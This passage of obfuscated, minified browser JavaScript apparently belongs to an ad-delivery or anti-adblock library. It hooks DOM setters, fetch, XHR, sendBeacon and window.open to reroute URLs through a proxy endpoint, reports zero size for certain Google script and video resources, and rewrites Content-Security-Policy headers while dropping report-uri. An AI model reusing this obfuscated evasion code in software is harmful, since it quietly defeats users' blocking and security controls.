s=i.A[t(772)](o)[t(2847)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2847)][e(1520)][e(1613)](this,(0,d.md)(t),...r)}}),Yt(o,l(2030),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(1820)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(1731)](s(1865))?(t=Wt(t,r,o),i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,t,...c)):i.A[s(772)](o)[s(1820)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2119)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...c)}}),Yt(o,l(2030),l(3680),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(2898)][t(772)][t(1613)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(772)](o)[s(393)][s(772)][s(1613)](this,...c);if(d&&(K(d),dt(d),f[s(4059)](d)),!t)return i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t);t=t[s(1002)]();const h=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2450)]+s(1106),kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});return t=t[s(948)](h)?Tt({_window:o,protectUrlContext:r,html:t}):s(3611)[s(880)](_t,s(1600))[s(880)](h,s(4109))[s(880)]((0,zt.x)().id,s(4030))+Tt({_window:o,protectUrlContext:r,html:t}),i.A[s(772)](o)[s(2898)][s(1520)][s(1613)](this,t)}}),Yt(o,l(377),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(2870)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(2870)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(377),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2560)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2560)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(377),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1356)][t(772)][t(1613)](this,...n);return Ut(s)},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)):i.A[e(772)](o)[e(1356)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2091),l(2749),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(580)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l,a=i.A[s(772)](o)[s(2724)][s(772)][s(1613)](this),c=i.A[s(772)](o)[s(3042)][s(772)][s(1613)](this),u=s(2497)===a||s(2770)===a&&s(3267)===c?e.MN[s(1980)]:s(2770)===a&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]});for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),"as",{set:function(t){const s=l;var a;const c=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),u=null===(a=i.A[s(772)](o)[s(907)][s(1613)](this,s(1641)))||void 0===a?void 0:a[s(3112)]();for(var d=arguments[s(3356)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(2497)===u||s(2770)===u&&s(3267)===t?e.MN[s(1980)]:s(2770)===u&&s(1131)===t?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...h)}return i.A[s(772)](o)[s(3042)][s(1520)][s(1613)](this,t,...h)}}),Yt(o,l(2091),l(1641),{set:function(t){const s=l,a=i.A[s(772)](o)[s(907)][s(1613)](this,s(2749)),c=i.A[s(772)](o)[s(907)][s(1613)](this,"as");for(var u=arguments[s(3356)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(2497)===t||s(2770)===t&&s(3267)===c?e.MN[s(1980)]:s(2770)===t&&s(1131)===c?e.MN[s(2516)]:e.MN[s(3983)];i.A[s(772)](o)[s(580)][s(1520)][s(1613)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}),...d)}return i.A[s(772)](o)[s(2724)][s(1520)][s(1613)](this,t,...d)}}),Yt(o,l(3586),l(2501),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(1296)][t(772)][t(1613)](this,...n);return s?Et(s):s},set:function(t){const e=l;if(!t)return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,t);for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(772)](o)[e(1296)][e(1520)][e(1613)](this,Mt(r,t,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])),...s)}}),Yt(o,l(3586),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3998)][t(772)][t(3731)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2516)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3998)][s(1520)][s(3731)](this,[t,...c])}}),Yt(o,l(2786),l(3809),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(2704)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(2704)][s(1520)][s(1613)](this,t,...c)}}),Yt(o,l(2786),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(3826)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(3826)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(3826)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(3826)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(1946),l(4141),{get:function(){const t=l;for(var n,r=arguments[t(3356)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(772)](o)[t(2155)])&&void 0!==n&&n[t(772)]?i.A[t(772)](o)[t(2155)][t(772)][t(3731)](this,s):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var c=arguments[s(3356)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(772)](o)[s(2155)])&&void 0!==a&&a[s(1520)]?i.A[s(772)](o)[s(2155)][s(1520)][s(3731)](this,[t,...u]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}},(()=>!0)),Yt(o,l(759),l(4141),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3859)]?i.A[t(772)](o)[t(3859)][t(772)][t(3731)](this,r):i.A[t(772)](o)[t(907)][t(1613)](this,t(4141));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3983)],baseUrl:i.A[s(772)](o)[s(3848)][s(772)][s(3731)](o[s(2165)]),endpoint:n.A[s(2450)]}));for(var a=arguments[s(3356)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(772)](o)[s(3859)]?i.A[s(772)](o)[s(3859)][s(1520)][s(3731)](this,[t,...c]):(i.A[s(772)](o)[s(533)][s(1613)](this,s(4141),t),t)}}),Yt(o,l(759),l(1694),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(1742)]?i.A[t(772)](o)[t(1742)][t(772)][t(3731)](this,n):i.A[t(772)](o)[t(907)][t(1613)](this,t(1694));return s&&(s=Ut(s)),s},set:function(t){const e=l;for(var s=arguments[e(3356)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Nt({protectUrlContext:r,srcset:t,endpoint:n.A[e(2450)],baseUrl:i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])}),i.A[e(772)](o)[e(1742)]?i.A[e(772)](o)[e(1742)][e(1520)][e(3731)](this,[t,...a]):(i.A[e(772)](o)[e(533)][e(1613)](this,e(1694),t),t)):i.A[e(772)](o)[e(1742)][e(1520)][e(1613)](this,t,...a)}}),Yt(o,l(2613),l(1939),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);if(t(2579)==typeof a){const n=Array[t(579)](a[t(1420)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(772)](o)[t(1837)][t(1613)](a,r,(0,e.sH)(r)[t(542)]))}return a}},(function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(986)][t(772)][t(3731)](this,r);return t(2579)==typeof a&&e.ht[t(559)]((e=>a[t(948)]("/"[t(880)](e,"/"))))})),Yt(o,l(2613),l(2597),{get:function(){const t=l;try{if(t(1349)===this[t(1939)])return t(4123);const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);if((0,e.EW)(n[t(3763)][t(2749)])){const r=(0,e.sH)(n[t(3763)][t(2749)])[t(542)];return new URL(r)[t(2597)]}}catch(t){}for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(772)](o)[t(1856)][t(772)][t(3731)](this,r)}},(function(){const t=l;if(t(1349)===this[t(1939)])return!0;try{const n=i.A[t(772)](o)[t(2618)][t(772)][t(1613)](this);return(0,e.EW)(n[t(3763)][t(2749)])}catch(t){}return!1})),Gt(o,l(779),l(1945),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3983)],baseUrl:i.A[a(772)](o)[a(3848)][a(772)][a(3731)](o[a(2165)]),endpoint:n.A[a(2450)]}),i.A[a(772)](o)[a(519)][a(1613)](o,t,{method:a(429),keepalive:!0,body:s,mode:a(1107)}),!0}),(function(){return arguments[l(3356)]>0})),Gt(o,l(2078),l(3071),(function(t){const e=l,n=(()=>{const e=a2P;if(!(t instanceof o[e(2379)]))return"";const n=i.A[e(772)](o)[e(2418)][e(772)][e(1613)](t);return(0,d._)(n)?(0,d.ks)(n):n})();if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&kt(o,n),t instanceof o[e(2030)]&&t[e(1795)](e(652))&&kt(o,t[e(652)]),i.A[e(772)](o)[e(3262)][e(1613)](this,t)})),Gt(o,l(2078),l(2865),(function(t){const e=l;for(var n=arguments[e(3356)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(2379)]&&e(3267)===this[e(1711)][e(3112)]()&&t instanceof o[e(3683)]){const n=i.A[e(772)](o)[e(3277)][e(772)][e(1613)](t);return i.A[e(772)](o)[e(3277)][e(1520)][e(1613)](t,(0,pt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)}return i.A[e(772)](o)[e(590)][e(1613)](this,t,...s)})),Yt(o,l(2078),l(2290),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(772)](o)[t(3277)][t(772)][t(1613)](this,...n);return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()?(0,pt.sR)(s):s},set:function(){const t=l;let e=arguments[t(3356)]<=0?void 0:arguments[0];return this instanceof o[t(2379)]&&t(3267)===this[t(1711)][t(3112)]()&&(e=(0,pt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(772)](o)[t(3277)][t(1520)][t(1613)](this,e)}}),Yt(o,l(2078),l(3045),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Yt(o,l(2608),l(652),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(542)]),a}});const p=[l(1547),l(1753),l(3191),l(1800),l(2138),l(599),l(3488),l(899),l(2657),l(3310),l(1897),l(1973),l(1628),l(1306)][l(2420)]((t=>"."+t+"/"));Yt(o,l(3096),l(1587),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(785)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Yt(o,l(3096),l(1790),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(772)](o)[t(4118)][t(772)][t(1613)](this,...r),c=i.A[t(772)](o)[t(3851)][t(772)][t(1613)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(542)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2815)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2815)](c)||p[t(559)]((e=>c[t(948)](e)))||c[t(778)](t(978))>=0)&&(a=0),a}}),Gt(o,l(3467),l(596),(function(t){const e=l,n=Tt({_window:o,protectUrlContext:r,html:t});return i.A[e(772)](o)[e(755)][e(1613)](this,n)}));const g=[l(3058),l(1935),l(1432),l(2073)];Gt(o,l(1654),l(2815),(function(t){const e=l;return!!Ot(t,new URL(n.A[e(2450)])[e(1576)])||i.A[e(772)](o)[e(1917)][e(1613)](this,t)}),(function(t){const e=l;return e(2263)!==this[e(2035)]&&e(2058)!==this[e(2035)]&&!!g[e(559)]((t=>Ot(this[e(2035)],t)))})),Gt(o,l(1654),l(697),(function(t){const n=l,r=(0,e.sH)(t)[n(542)];return i.A[n(772)](o)[n(4129)][n(1613)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(3327)])&&!(r(2579)!=typeof t||!t[r(1731)](r(2457))&&!t[r(1731)](r(3585))||!(0,e.EW)(t))})),Yt(o,l(1681),l(3531),{get:function(){const t=l;for(var n=arguments[t(3356)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(772)](o)[t(1039)][t(772)][t(1613)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(542)]:a}}),Gt(o,l(721),l(1029),(function(t,s){const a=l,c=t[a(1002)](),u=(()=>{const t=a;if(c[t(1731)](t(2457))||c[t(1731)](t(3585)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],endpoint:n.A[t(2450)]});{const s=i.A[t(772)](o)[t(3848)][t(772)][t(3731)](o[t(2165)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(3983)],baseUrl:s,endpoint:n.A[t(2450)]})}})();return i.A[a(772)](o)[a(610)][a(1613)](this,u,s)})),Gt(o,l(732),l(2100),(function(t,r){const s=l;try{const a=new(o[s(2362)])(n.A[s(2450)])[s(1576)];if(s(702)===t[s(1002)]()&&"\n"===r&&this[s(1859)](a)&&(0,e.EW)(o[s(3763)][s(2749)])){const n=new(o[s(2362)])((0,e.sH)(o[s(3763)][s(2749)])[s(542)]);if((s(1069)===n[s(1576)]||s(1446)===n[s(1576)])&&n[s(1276)][s(1731)](s(3276))&&n[s(1276)][s(1859)](s(3606))){const e=i.A[s(772)](o)[s(1837)][s(1613)](this,t,r);return i.A[s(772)](o)[s(1837)][s(1613)](e,a,n[s(1576)])}}}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(542)];return i.A[s(772)](o)[s(1837)][s(1613)](n,t,r)}return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}catch(e){return i.A[s(772)](o)[s(1837)][s(1613)](this,t,r)}}),(function(t,r){const i=l;try{if(i(2579)==typeof this&&(this[i(1731)](i(2457))||this[i(1731)](i(3585)))&&e.ht[i(559)]((t=>Ot(this,"/"[i(880)](t,"/")))))return!0;if(i(702)===t[i(1002)]()&&"\n"===r&&i(2579)==typeof this&&this[i(1859)](new(o[i(2362)])(n.A[i(2450)])[i(1576)]))return!0}catch(t){}return!1}),{throwError:!1}),Gt(o,l(1169),l(1005),(async function(t,e){const n=l;let a,c,u;ne(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ie(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=re(o,r,t));for(var d=arguments[n(3356)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(822)][n(1859)](n(3296))||r[n(822)][n(1859)](n(1810)))&&(c[n(948)](n(1422))||c[n(948)](n(2473)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3139)];)try{r=e[t(3309)][t(2165)],e=e[t(3309)][t(796)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1005)][n(1613)](t,c,e,...h)}e=se(a,e,u);const m=b(c);if(n(3254)===m||n(1189)===m){const t=new URL(c)[n(3061)][n(772)](n(3092));!function(t,e,r,o,i){const s=n;F(t,s(1492),(arguments[s(3356)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1520)](s(2803),e)[s(1520)](s(385),r)[s(1520)](s(3085),o)[s(1520)](s(1105),i[s(1002)]()))}(r,window[n(475)],n(3820),null!=t?t:"",n(1189)===m)}const p=i.A[n(772)](o)[n(519)][n(1613)](this,a,e,...h);if(m){const t=await p,e=await t[n(2484)]()[n(3305)]();return s.A[n(1854)](n(2371)[n(880)](m,")"),c,e),t}return p})),Gt(o,l(1169),l(2687),(function(t,e){const n=l;if(ne(o,t))throw new TypeError(n(1893));const{protectedInput:s,additionalHeaders:a}=re(o,r,t);e=se(s,e,a);for(var c=arguments[n(3356)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(772)](o)[n(865)][n(1613)](this,s,e,...u)}),null,{throwError:!0}),Yt(o,l(1169),l(1028),{get:function(){const t=l;for(var e,n=arguments[t(3356)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(772)](o)[t(3752)],u=(null===(e=c[t(772)])||void 0===e?void 0:e[t(1613)](this,...s))||c[t(1465)];return new Proxy(u,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(2579)!=typeof n||(c=e[(0,d.md)(n)]),!c)return c;if(a(2277)==typeof c)return i.A[a(772)](o)[a(1111)][a(1613)](c[a(518)])[a(948)](a(3661))?c[a(518)](e):c;if(!Xt(c))return c;if(c&&c[a(1169)]&&c instanceof c[a(1169)]&&c[a(3602)]){const t=c[a(3602)][a(1853)](a(4141));t&&a(3494)!==t&&a(1550)!==t&&!t[a(1731)](a(3420))||(c[a(747)]||(c[a(747)]=!0,K(c[a(796)]),dt(c[a(796)]),f[a(4059)](c[a(796)])),Ft(c[a(796)]),Bt(r,c[a(796)]))}return c}})}}),Yt(o,l(1169),l(652),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(772)](o)[t(2306)][t(772)][t(1613)](this,...n);return(0,d._)(s)&&(s=(0,d.ks)(s)),s},set:function(t){const e=l;(0,d._)(t)||(t=(0,d.md)(t));for(var n=arguments[e(3356)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(772)](o)[e(2306)][e(1520)][e(1613)](this,t,...r)}}),(0,e.Vp)(r)&&Yt(o,l(1156),l(2292),{get:function(){const t=l;for(var e=arguments[t(3356)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(772)](o)[t(1880)][t(772)][t(1613)](this,...n)},set:function(s){const a=l;if(a(1185)===i.A[a(772)](o)[a(4064)][a(772)][a(1613)](this)[a(3112)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(688)[i(880)](r));if(!o||0===o[i(3356)])return;const s=function(t){const e=i;return t[e(4055)](",")[e(2420)]((t=>t[e(2496)]()))[e(2763)]((t=>t[e(3356)]>0))[e(2420)](gt)}(o);if(0===s[i(3356)])return;const a=s[i(2420)]((t=>function(t,r){const o=i,s={directives:Object[o(2365)](Object[o(398)](r[o(2432)])[o(2420)]((r=>{let[o,i]=r;const s=function(r){const o=a2P,i={"frame-ancestors":function(n){const r=a2P;return(0,e.Vp)(t)&&t[r(1621)]?[r(3585)+t[r(822)]]:n[r(2420)]((e=>vt(t,e)))},"block-all-mixed-content":function(t){const e=a2P;return n.A[e(1854)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(1859)](o(538))?e=>(n.A[o(1854)]?e[o(2420)]((t=>o(2832)===t?o(1651):t)):[...e])[o(2420)]((e=>vt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(2763)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(2769)](s[o(2432)])[o(3356)]?null:s}(r,t)))[i(2763)]((t=>null!=t)),c=a[i(2420)](yt)[i(2521)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(2420)](bt)[e(2567)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(4065)])&&void 0!==c?c:""}i.A[a(772)](o)[a(1880)][a(1520)][a(1613)](this,s)}}),Gt(o,l(1169),l(2358),(function(t,s,a){const c=l;if(a){const t=a[c(4055)](",")[c(2420)]((t=>{const e=c;if(t[e(948)](e(584))){const n=t[e(4055)]("=")[1];return e(584)[e(880)](Mt(r,n,i.A[e(772)](o)[e(3848)][e(772)][e(3731)](o[e(2165)])))}return t}));a=t[c(2567)](",")}if([c(1550)][c(948)](t)){const l=i.A[c(772)](o)[c(1666)][c(1613)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3763)===s?new Proxy(t[u(3763)],{set:function(t,s,c){const d=u;if(d(2749)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(2395)],baseUrl:i.A[d(772)](o)[d(3848)][d(772)][d(3731)](o[d(2165)]),endpoint:n.A[d(2450)]});return et(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(2579)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2395)],baseUrl:i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),endpoint:n.A[c(2450)],extra:{sourceFrameOrigin:null===(u=ee(o))||void 0===u?void 0:u[c(2597)]}}));let d=o;for(;G(d,c(2559),c(3571),{url:t,target:s,windowFeatures:a,name:o[c(652)]}),d!==o[c(3139)];)d=d[c(3309)][c(796)];return o}));const w={gpt:l(3774),gpt_limited:l(571),adsense:l(1730),aps:l(1928),prebid_sovrn:l(3855),prebid_sharethrough:l(2046),prebid_yieldmo:l(3e3),prebid_triplelift:l(728),prebid_minutemedia:l(2095),prebid_kueezrtb:l(2874),prebid_vidazoo:l(1077),prebid_adagio:l(608),prebid_onetag:l(2879),prebid_criteo:l(3523),prebid_appnexus:l(739),prebid_adtelligent:l(3300),prebid_rubicon:l(2275),prebid_smartadserver:l(4104),prebid_nextmillennium:l(2316),prebid_trustedstack:l(2780),prebid_orbidder:l(1355),prebid_grid_criteo:l(3445),prebid_visx:l(1218),prebid_equativ:l(2716),prebid_pubmatic:l(704),prebid_yieldlab:l(3379)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1731)](w[n]))return n;return""}var y;Gt(o,l(3165),l(2358),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(772)](o)[c(3848)][c(772)][c(3731)](o[c(2165)]),{additionalHeaders:f,url:m}=oe(o,0,c(2579)==typeof a?(0,e.Xz)(a,h):a);c(2579)==typeof(a=c(2579)==typeof a?m[c(2749)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3983)],baseUrl:h,endpoint:n.A[c(2450)]}))):a instanceof 